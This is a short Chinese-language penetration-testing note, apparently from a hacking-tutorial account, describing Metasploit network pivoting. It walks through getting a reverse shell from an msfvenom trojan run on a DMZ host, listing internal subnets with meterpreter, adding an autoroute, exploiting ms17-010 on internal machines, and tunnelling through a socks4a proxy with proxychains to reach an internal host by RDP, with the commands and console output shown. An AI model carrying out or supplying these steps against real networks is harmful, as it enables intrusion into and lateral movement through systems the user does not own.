 先msfvenom生成木马放到DMZ运行弹到kali上面然后进行添加路由。
1， 首先获取目标服务器的网段：run get_local_subnets 令即可看到网段信息，如下
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.17.17.0/255.255.255.0
Local subnet: 192.168.32.0/255.255.255.0
发现 172.17.17.0/24 和 192.168.32.0/24 两个网段，因为 172 的网段我们已经可以直接访
问，而 192 的在内网，我们就要添加路由了。
2，执行：run autoroute -s 192.168.32.0/24 命令即可将 192.168.32.0/24 添加进
msf 的路由，此时在 msf 中执行的扫描，或者攻击，只有目标是 192.168.32.0/24 网段的都
会通过
3，之后用 background 命令，将 meterpretershell 的 session 放到后台中运行，此时
即可调用 nmap 等各种模块进行扫描或者攻击
4，如果使用 ms17-010 之后发现用 meterpreter 的 shell 打不进去，换成 cmdshell 即
可，本来想升级 cmdshell 为 meterpretershell 的，但是报错了，不知道为什么
5，使用 use auxiliary/server/socks4a 进行 socket 代理，
msf exploit(handler) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > set srvhost 127.0.0.1
msf auxiliary(socks4a) > set srvport 1080
msf auxiliary(socks4a) > run
之后 vi /etc/proxychains.conf 最后一行添加 socks4 127.0.0.1 1080
之后要使用代理时在命令请加上 proxychains 即可，例如：proxychains rdesktop
192.168.32.129 即可通过代理远程连接带 192.168.32.129
HACK学习呀